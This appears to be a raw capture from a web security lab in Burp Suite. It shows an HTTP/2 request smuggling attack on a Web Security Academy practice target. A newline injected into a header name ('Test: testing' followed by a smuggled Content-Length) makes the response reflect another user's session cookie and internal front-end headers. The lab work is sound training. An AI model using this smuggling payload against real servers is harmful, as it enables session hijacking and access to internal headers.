 Send
Cancel
Target: https://0a4e00250483cadf80eb8a7c00040024.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
This HTTP/2 request is kettled: it contains headers that cannot be fully represented using HTTP/1 syntax. You can see full details of the request in the inspector.
This request is kettled because:
• There is a newline in this header's name: Test: testingContent-Length: 160search=prueba
Body
1 search=prueba
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor
\n
Home | My account
0 search results for 'prueba: test Content-Length: 13
cookie:
session=GxGkoXMA5YCKRIQ3jSX5gh9BAnoIlbou X-
SSL-VERIFIED: 0 X-SSL-CLIENT-CN: null X-
FRONTEND-KEY: 17257056605'
Inspector
Back
Request header
Name
Test: testing\r\n
Content-Length: 160\r\n
\r\n
search=prueba
Value
test
Decoded from: Select
Cancel Apply changes